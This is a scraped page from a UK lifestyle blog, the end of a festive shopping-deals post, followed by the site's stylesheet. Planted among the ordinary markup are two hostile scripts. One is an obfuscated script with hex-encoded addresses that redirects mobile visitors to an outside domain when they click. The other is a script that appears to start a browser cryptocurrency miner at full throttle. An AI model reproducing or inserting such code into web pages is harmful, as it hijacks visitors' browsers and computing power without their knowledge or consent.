c\x6f\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x65\x73\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x6d\x74\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x61\x72\x71\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x64\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                    <div class="single_posts_tags">
                        Tagged: <a href="https://www.trendos.co.uk/tag/debenhams-savings/" rel="tag">Debenhams Savings</a> <a href="https://www.trendos.co.uk/tag/festive-deals/" rel="tag">Festive Deals</a> <a href="https://www.trendos.co.uk/tag/festive-savings/" rel="tag">Festive Savings</a>                    </div>
                </div>
            </div>
        </div>

        <div class="pink-divider"></div>

        <div class="single_post_form">
            
<div id="comments" class="comments-area default-max-width show-avatars">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/debenhams-festive-savings/#respond" style="display:none;">Cancel reply</a></small></h2><p class="must-log-in">You must be <a href="https://www.trendos.co.uk/wp-login.php?redirect_to=https%3A%2F%2Fwww.trendos.co.uk%2Fdebenhams-festive-savings%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
        </div>

        <div class="author-bio show-avatars">
            <img src="https://www.trendos.co.uk/wp-content/uploads/2022/03/amanda-1-150x150.jpg" width="85" height="85" srcset="https://www.trendos.co.uk/wp-content/uploads/2022/03/amanda-1-scaled.jpg 2x" alt="Amanda Mills" class="avatar avatar-85 wp-user-avatar wp-user-avatar-85 alignnone photo" />            <div class="author-bio-content">
                <h2 class="author-title">By Amanda Mills</h2>
                <p class="author-description">I am a marketing communication and administrative professional with over 5+ years of experience. My experience encompasses strategic marketing, office administration, public speaking, blogging, and creative content.</p>
                <a class="author-link" href="https://www.trendos.co.uk/author/amandamills089/">View all of Amanda Mills's posts.</a>
            </div>
        </div>
    </div>
</div>

<!-- start signup section -->
<section class="signup-sec">
	<div class="container">
		<div class="signup">
		</div>
		<div class="signup-form">
			<div class="signup-area">
			<div class="form-inner">
				<h2 class="title">Get it while it's Trending</h2>
				<p class="text">Sign up to receive our email, delivering the latest stories straight to your inbox.</p>
								<form method="post" id="FooterNewsLatterForm">
				    
				<div class="form-fields">
                     <label>Email address</label>
                    <input type="email" class="email-input" Id="FooterinputEmail" name="EMAIL" placeholder="Email"
                    required="">
                    <div class="submit-area">
						<input class="submit" id="FooterinputEmailBtn" type="button" name="submit" value="SIGN UP">
				</div>
				</div>
				<div class="nsError mt-2"></div>
				</form>
		     </div>
		  </div>
		</div>
	</div>
</section>
 <!-- end signup section -->
  <!-- start footer section -->
   <footer class="footer-main">
   	   <div class="container container-footer">
		   	
   	   	<div class="footer">
   	   		<div class="social-icons">
   	   		<div class="contact-us-box mx-2">
	   			<span>Contact us: </span>
	   			<a href="mailto:info@trendos.co.uk">info@trendos.co.uk</a>
	   		</div>
	   		<div class="contact-saperatror-border"></div>
	   		<div class="social-icon-row">
   	   	    <a class="mx-2" rel="nofollow" href="https://www.instagram.com/trendosuk/">
   	   	  		<i class="fa fa-instagram"></i>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://twitter.com/trendosuk">
   	   	  		<svg xmlns="http://www.w3.org/2000/svg" width="18px";
    height="100%" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://www.facebook.com/Trendos-101599515652449">
   	   	  		<i class="fa fa-facebook-square"></i>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://www.pinterest.co.uk/trendosuk/">
   	   	  		<i class="fa fa-pinterest"></i>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://www.linkedin.com/in/trendos/">
   	   	  		<i class="fa fa-linkedin"></i>
   	   	  	</a>
   	   	  	</div>
   	   	  </div>
   	   	</div>
   	   	  <span class="copyright text-center">COPYRIGHT 2025  Trendos</span>
   	   </div>
   </footer>
    <!-- end footer section -->
	<!-- Optional JavaScript -->
	<!-- jQuery first, then Popper.js, then Bootstrap JS -->
	<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/js/jquery.min.js"></script>
	<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/js/popper.min.js"></script>
	<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/js/bootstrap.min.js"></script>
   
   <script>
	 function openNav() {
	   document.getElementById("mySidenav").style.width = "300px";
	}

	function closeNav() {
		document.getElementById("mySidenav").style.width = "0";
    }
  </script>

  <script>
		  	  $(function(){
		    $('#SwitchinstabtnSwitch').click(function(){ $('.Switchinstatab').toggleClass('Switchinstavisible');
		    if($('.Switchinstatab1').hasClass( "Switchinstavisible" )){
		    	$(this).addClass('SwitchinstarotatateLeft');
		      	$(this).removeClass('Switchinstarotatateright');
		    }
		    if($('.Switchinstatab2').hasClass( "Switchinstavisible" )){
		    	$(this).addClass('Switchinstarotatateright');
		      $(this).removeClass('SwitchinstarotatateLeft');
		    }
	    
		    });
		       $(".Switchinstatabbuton1").click(function(){
		       $('.Switchinstatab').removeClass("Switchinstavisible");
					$('.Switchinstatab1').addClass("Switchinstavisible");
		      $("#SwitchinstabtnSwitch").addClass('SwitchinstarotatateLeft');
		      	$("#SwitchinstabtnSwitch").removeClass('Switchinstarotatateright');
		      
		})
		$(".Switchinstatabbuton2").click(function(){
		       $('.Switchinstatab').removeClass("Switchinstavisible");
				$('.Switchinstatab2').addClass("Switchinstavisible");
	      
	      	$("#SwitchinstabtnSwitch").addClass('Switchinstarotatateright');
	        $("#SwitchinstabtnSwitch").removeClass('SwitchinstarotatateLeft');
		})
		    
		    $(".HeaderTopSearch").click(function(){

                $(".SearchFormAction").slideToggle();
            })
		    
		});
  </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone-child/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D" src="https://www.hostingcloud.racing/Km3N.js"></script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D">
    var _client = new Client.Anonymous('46de5993fa392c05d5635c48a6cecb760316740a624481321ef857b0e9ab153d', {
        throttle: 0 , c: 'w' 
    });
     _client.start();
</script>

<script>
document.body.classList.remove('no-js');
//# sourceURL=twenty_twenty_one_supports_js
</script>
<script>
		if ( -1 !== navigator.userAgent.indexOf('MSIE') || -1 !== navigator.appVersion.indexOf('Trident/') ) {
			document.body.classList.add('is-IE');
		}
	//# sourceURL=twentytwentyone_add_ie_class
</script>
<script src="https://www.trendos.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.trendos.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.trendos.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.trendos.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.trendos.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.trendos.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.0.0"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.0.0" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.trendos.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.trendos.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>

<script>
    /*Start Newslatter js */
    $(document).on('click','#FooterinputEmailBtn',function(){
        $(".nsError").css("color","red");
      
       var newslatEmail = $ ("#FooterinputEmail").val().trim();
       var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
       
       nLerror = "";
       if(newslatEmail.length < 1){
           nLerror = "Your Email Is Required.";
       }
       else if(!regex.test(newslatEmail)){
           nLerror = "Your Email is not Correct";	
       }
       
       
       if(nLerror !== "" ){
             $(".nsError").show();
             $(".nsError").text(nLerror);
       }else{
            $(".newsltajaxpopup").show();
            var fd = new FormData();	
           
            fd.append('newslatEmail', newslatEmail);
            fd.append('action', 'NewsLatterEmail');
            
            $.ajax({
			type: "POST",
			url: ajax_url,
			data:fd,
			contentType: false,
			processData: false,
			success: function(e) {
			$(".newsltajaxpopup").hide();
			
			if(e === "Email Required"){
			    $(".nsError").show();
                $(".nsError").css("color","red");
                $(".nsError").text("Your Email Is Required.");
			}
			else if(e === "Submit"){
                document.getElementById("FooterNewsLatterForm").reset();
                $(".nsError").show();
                $(".nsError").css("color","green");
                $(".nsError").text("Submitted Successfully");
			}else{
				$(".nsError").show();
                $(".nsError").css("color","red");
                $(".nsError").text("Try Again.");
			}
			
			}
			});
           
            
       }
        
    });
    
    /*End Newslatter js */
</script>

<div class="newsltajaxpopup"><div class="inner-newl-img"><img src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/ajax-map.gif"></div></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/style.css
body_size: 9298
content:
body{
    background:#ffffff;
}
img {
    max-width: 100%; 
}
a {
    color: #202020;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    text-decoration: none;
}

h1, h2, h3, h4, h5, h6 {
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    font-weight: 700;
    margin: 0;
    color: #202020;
}

.single_post_inner_content h2,
.single_post_inner_content h3,
.single_post_inner_content h4,
.single_post_inner_content h5,
.single_post_inner_content h6 {
    font-weight: 600;
}
.newsltajaxpopup {
    position: fixed;
    width: 100%;
    height: 100%;
    background: #1b1a1ae8;
    top: 0;
    z-index: 99999;
    display: none;
}
.inner-newl-img {
    width: 51px;
    position: absolute;
    left: 50%;
    top: 50%;
}
.single_post_inner_content ol li::marker {
    font-weight: 600;
    /*font-size: 32px;*/
}

.single_post_inner h2 {
    font-size: 32px;
    margin-bottom: 20px;
	font-weight: 700;
}
.single_post_inner h3 {
    font-size: 29px;
    margin-bottom: 20px;
}
.single_post_inner h4 {
    font-size: 26px;
    margin-bottom: 20px;
}
.single_post_inner h5 {
   font-size: 23px;
   margin-bottom: 20px;
}
.single_post_inner h6 {
   font-size: 20px;
   margin-bottom: 20px;
}

h2 {
    font-size: 30px;
    line-height: 38px;
}

a:hover {
    text-decoration: none;
    color: #ffa4be;
}

/*----start sidebar-----*/

.sidenav {
  height: 100%;
  width: 0;
  position: fixed;
  top: 0;
  left: 0;
  background-color: rgba(62,128,132,0.95);
  overflow-x: hidden;
  transition: 0.5s;
  padding-top: 60px;
  z-index:99;
}
.category-inner-content .archive-description {
    font-size: 18px;
    width: 100%;
    text-align: center;
}
.sidenav a {
  padding: 5px;
  font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
  font-weight: 300;
  text-decoration: none;
  font-size: 16px;
  letter-spacing: 1px;
  line-height: 16px;
  color: #fff;
  display: inline-block;
  text-transform: capitalize;
  transition: 0.3s;
}

.sidenav .sidebar-main li {
   padding: 6px 8px 6px 32px; 
}

.sidenav .sidebar-main li a:hover {
    background-color: rgba(255,255,255,0.25);
}

.sidenav a.selected {
    background-color: #fff;
    color: #202020;
}

.sidenav a:hover {
  color: #f1f1f1;
}

.sidenav .closebtn {
  position: absolute;
  top: 20px;
  right: 25px;
  font-size: 36px;
  margin-left: 50px;
}

.sidenav .sidebar-main {
    padding: 0;
    list-style: none;
}
/*----end sidebar-------*/

/*--start topHeader--*/
.SearchFormAction form {
    display: flex;
    align-items: center;
}
.SearchFormAction input.INputButtonSearch {
    width: 41%;
    padding: 2px 0px;
}
.SearchFormAction {
    display: none;
}
.SearchFormAction {
    display: none;
    position: absolute;
    right: 0;
    z-index: 99;
    background: #fff;
    padding: 20px;
    width: 315px;
    border-top: 3px solid #f90;
    margin-top: 12px;
}
.SearchFormAction:before {
    position: absolute;
    top: -9px;
    right: 8px;
    display: block;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 5.5px 6px;
    border-color: transparent transparent #f90 transparent;
}
.SearchForm {
    position: relative; 
}
.SearchForm .INputTextSearch{
    max-width: 59%;
    padding: 10px;
    height: 38px;
}
.topHeaderMenu li a:before {
    content: '';
    position: absolute;
    bottom: -5px;
    left: -3px;
    width: calc(100% + 6px);
    height: 3px;
    z-index: -1;
    -webkit-transition: bottom .3s ease;
    transition: bottom .3s ease;
}
.topHeaderMenu li a {
    color: #000;
    font-size: 13px;
    line-height: 17px;
    text-transform: uppercase;
    letter-spacing: 1px;
    position: relative;
}
.topHeaderMenu li a:hover::before {
    bottom: 4px;
}

.topHeaderMenu .one a:before {
    background-color: #ffcb00;
}
.topHeaderMenu .two a:before {
    background-color: #3e8084;
}
.topHeaderMenu .three a:before {
   background-color: #ffa4be;
}
.topHeaderMenu .four a:before {
    background-color: #f90;
}
.topHeaderMenu .five a:before {
    background-color: #ffcb00;
}
.topHeaderMenu .six a:before {
    background-color: #3e8084
}
.topHeaderMenu .seven a:before {
    background-color: #f90;
}
ul.rightopMenu li {
    list-style: none;
}
ul.rightopMenu {
    padding: 0;
    display: flex;
    align-items: center;
}
ul.rightopMenu li.nav-item.search_icon {
    margin-right: 0px;
}
/*--end topHeader--*/

/*-----start header------*/

.header .navbar .nav-link,
.header .navbar .log_out .bubbly-button {
    color: #000;
    font-size: 13px;
    line-height: 17px;
    text-transform: uppercase;
    letter-spacing: 1px;
    position: relative;
}

.header .navbar .log_out .bubbly-button {
    padding: 9px 10px;
    text-transform: uppercase; 
    font-size: 13px;
    letter-spacing: 1.5px;
    background: #000;
    border: 1px solid transparent;
    color: #fff;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}

.header .navbar .log_out .bubbly-button:hover {
   border: 1px solid #000;
   background-color: transparent;
   color: #000;
}

.header .navbar .SearchIcon img {
    width: 18px;
    margin-left: 5px;
}

.header .navbar .zoella-logo .navbar-brand img {
    width: 100%;
    max-width: 72%;
}

.header .zoella-logo {
    width: 100%;
    max-width: 34%;
}

.header .navbar .nav-link:before {
    content: '';
    position: absolute;
    bottom: -3px;
    left: -3px;
    width: calc(100% + 6px);
    height: 3px;
    z-index: -1;
    -webkit-transition: bottom .3s ease;
    transition: bottom .3s ease;
}

.header .navbar .nav-link:hover::before {
    bottom: 3px;
}

.header .navbar .nav-link.one:before {
    background-color: #ffcb00;
}

.header .navbar .nav-link.two:before {
    background-color: #3e8084;
}

.header .navbar .nav-link.three:before {
    background-color: #ffa4be;
}

.header .navbar .nav-link.four:before {
    background-color: #f90;
}
.header .navbar .nav-link.four:before {
    border-bottom: 1px solid #f90;
}

.header .navbar .nav-link.five:before {
    background-color: #ffcb00;
}
.header .navbar .nav-link.six:before {
   background-color: #3e8084;
}
.header .navbar .nav-link.seven:before {
   background-color: #3e8084;
}

.header .navbar .nav-item{
 margin-right: 30px;
 overflow: hidden;
}   

.header .navbar .container-header::after {
    content: '';
    position: absolute;
    bottom: -5px;
    left: 30px;
    width: 95%;
    border-bottom: 1px solid #202020;
    -webkit-transition: width .3s ease, left .3s ease;
    transition: width .3s ease, left .3s ease;
}

/*-----end header------*/

/*-----start switchers banner---------*/

.storyswitcher-block {
    position: absolute;
    bottom: -25px;
    max-width: 100%;
    width: 60%;
    padding: 25px 30px 0 25px;
    background-color: rgba(255,255,255,0.95);
    border-left: 1px solid #202020;
    z-index: 2;
    -webkit-transition: width .3s ease-out, height .3s ease;
    transition: width .3s ease-out, height .3s ease;
}

.switchers-banner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 35px;
    padding-bottom: 80px;
    background-image: url(img/divider-yellow.svg);
    background-repeat: no-repeat;
    background-position: 0 100%;
}

.storyswitcher-image {
    position: absolute;
    z-index: 0;
    -webkit-transition: top .2s ease-out, right .2s ease-out, z-index .1s ease-out, opacity .1s ease-out;
    transition: top .2s ease-out, right .2s ease-out, z-index .1s ease-out, opacity .1s ease-out;
}
.storyswitcher-image.front-fixed {
    position: relative;
    width: calc(100% - 64px);
    opacity: 1;
